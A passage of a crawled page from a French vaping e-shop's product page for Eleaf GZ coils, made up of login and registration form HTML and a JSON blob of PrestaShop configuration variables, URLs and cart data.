placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn69822aab0f065" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/resistances-eleaf/2460-resistance-gz-eleaf-.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3031
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-eleaf\\\/2460-resistance-gz-eleaf-.html\",\"meta\":{\"title\":\"R\\u00e9sistance GZ Eleaf | Cr\\u00e9ation-Vap\",\"description\":\"Les r\\u00e9sistances Eleaf GZ sont compatibles avec le clearomiseur GZeno. Elles sont disponibles en 0.4 et 0.8 ohm. Livraison offerte d\\u00e8s 29\\u20ac90.\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-2460\":true,\"product-R\\u00e9sistance GZ Eleaf\":true,\"product-id-category-118\":true,\"product-id-manufacturer-9\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-eleaf\\\/2460-resistance-gz-eleaf-.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"Accessoires\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/40-accessoires\"},{\"title\":\"R\\u00e9sistances\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/115-resistances\"},{\"title\":\"R\\u00e9sistances Eleaf\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/118-resistances-eleaf\"},{\"title\":\"R\\u00e9sistance GZ Eleaf\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/resistances-eleaf\\\/2460-4027-resistance-gz-eleaf-.html#\\\/ohm-04_ohm\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1770138288,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}